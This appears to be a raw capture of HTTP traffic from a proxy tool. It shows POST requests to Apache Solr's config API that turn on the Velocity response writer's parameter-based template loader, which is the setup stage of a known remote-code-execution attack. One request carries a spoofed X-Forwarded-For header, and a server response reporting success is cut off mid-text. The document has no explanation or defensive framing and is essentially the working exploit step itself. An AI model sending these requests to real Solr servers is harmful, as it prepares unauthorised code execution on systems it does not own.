 POST /solr/test/config HTTP/1.1
Host: solr:8983
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Raw Params Headers Hex
POST /solr/ps/config HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 151
{
"responseHeader":{
"status":0,
"QTime":10912},
"WARNING":"This response format is ex